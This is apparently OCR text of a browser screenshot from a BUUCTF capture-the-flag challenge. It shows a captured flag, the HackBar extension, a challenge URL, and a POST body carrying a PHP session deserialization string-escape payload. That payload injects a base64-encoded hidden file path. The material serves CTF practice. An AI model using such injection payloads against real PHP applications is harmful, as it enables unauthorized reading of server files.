 应用 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つ... 题目列表 BUUCTF在线评测 Greasy Fork - 安全... 云班课 - 我的班课
flag{e3e4487e-ab6a-4708-b89c-eb146c853c04}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1c584f5b-7022-464e-9a6e-56dcb8ce633f.node4.buuoj.cn:81/index.php?f=show_image
enctype
Enable POST application/x-www-form-urlencoded
Body
_SESSION[flagflag]=";s:3:"aaa";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}